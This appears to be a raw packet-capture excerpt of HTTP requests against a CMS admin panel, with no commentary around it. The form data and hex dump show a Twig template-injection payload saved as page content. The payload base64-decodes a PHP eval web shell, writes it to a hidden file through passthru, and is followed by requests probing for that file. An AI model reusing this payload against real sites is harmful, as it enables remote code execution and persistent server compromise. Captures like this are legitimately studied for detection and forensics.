 18086 92.2221084… 172.16.127.1 172.17.0.2 HTTP 1430 POST /admin/pages/typography HTTP/1.1  (application/x-www-form-urlencoded)
18088 92.2692462… 172.17.0.2 172.16.127.1 HTTP 589 HTTP/1.1 303 See Other
18090 92.2718631… 172.16.127.1 172.17.0.2 HTTP 639 GET /admin/pages/hihihi HTTP/1.1
18181 92.3614918… 172.17.0.2 172.16.127.1 HTTP 2386 HTTP/1.1 200 OK  (text/html)
18194 92.3945240… 172.16.127.1 172.17.0.2 HTTP 818 GET /admin/pages/hihihi/:preview HTTP/1.1
18207 92.4702992… 172.17.0.2 172.16.127.1 HTTP 3388 HTTP/1.1 200 OK  (text/html)
18216 92.5183202… 172.16.127.1 172.17.0.2 HTTP 802 GET /hihihi HTTP/1.1
18221 92.5411094… 172.17.0.2 172.16.127.1 HTTP 2690 HTTP/1.1 200 OK  (text/html)
18237 92.6336405… 172.16.127.1 172.17.0.2 HTTP 1135 POST /admin/task:getNotifications HTTP/1.1
18242 92.6347824… 172.16.127.1 172.17.0.2 HTTP 933 POST /admin/update.json/task:getUpdates HTTP/1.1
18244 92.6805520… 172.17.0.2 172.16.127.1 HTTP/JSON 1303 HTTP/1.1 200 OK , JSON (application/json)
18248 92.6894637… 172.17.0.2 172.16.127.1 HTTP/JSON 567 HTTP/1.1 200 OK , JSON (application/json)
18265 102.743608… 172.16.127.1 172.17.0.2 HTTP 689 GET /.index.php HTTP/1.1
18268 102.763622… 172.17.0.2 172.16.127.1 HTTP 4277 HTTP/1.1 404 Not Found  (text/html)
18282 124.431528… 172.16.127.1 172.17.0.2 HTTP 689 GET /.1ndex.php HTTP/1.1
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "task" = "save"
Form item: "data[header][title]" = "hihihi"
Form item: "data[content]" = "{{ ['echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==
Form item: "data[folder]" = "hihihi"
Form item: "data[route]" = ""
Form item: "data[name]" = "default"
Form item: "data[header][body_classes]" = ""
Form item: "data[ordering]" = "1"
Form item: "data[order]" = ""
Form item: "toggleable_data[header][process]" = "on"
Form item: "data[header][process][twig]" = "1"
Form item: "data[header][order_by]" = ""
0310 65 25 35 44 3d 68 69 68 69 68 69 26 64 61 74 61 e%5D=hih ihi&data
0320 25 35 42 63 6f 6e 74 65 6e 74 25 35 44 3d 25 37 %5Bconte nt%5D=%7
0330 42 25 37 42 2b 25 35 42 25 32 37 65 63 68 6f 2b B%7B+%5B %27echo+
0340 50 44 39 77 61 48 41 67 5a 58 5a 68 62 43 67 6b PD9waHAg ZXZhbCgk
0350 58 31 42 50 55 31 52 62 4d 56 30 70 4f 79 41 25 X1BPU1Rb MV0pOyA%
0360 32 46 50 67 25 33 44 25 33 44 2b 25 37 43 2b 62 2FPg%3D% 3D+%7C+b
0370 61 73 65 36 34 2b 2d 64 2b 25 33 45 2e 31 6e 64 ase64+-d +%3E.1nd
0380 65 78 2e 70 68 70 25 32 37 25 35 44 2b 25 37 43 ex.php%2 7%5D+%7C
0390 2b 6d 61 70 25 32 38 25 32 37 70 61 73 73 74 68 +map%28% 27passth
03a0 72 75 25 32 37 25 32 39 2b 25 37 43 2b 6a 6f 69 ru%27%29 +%7C+joi
03b0 6e 25 32 38 25 32 39 2b 25 37 44 25 37 44 26 64 n%28%29+ %7D%7D&d
03c0 61 74 61 25 35 42 66 6f 6c 64 65 72 25 35 44 3d ata%5Bfo lder%5D=
03d0 68 69 68 69 68 69 26 64 61 74 61 25 35 42 72 6f hihihi&d ata%5Bro
03e0 75 74 65 25 35 44 3d 26 64 61 74 61 25 35 42 6e ute%5D=& data%5Bn
03f0 61 6d 65 25 35 44 3d 64 65 66 61 75 6c 74 26 64 ame%5D=d efault&d
知社区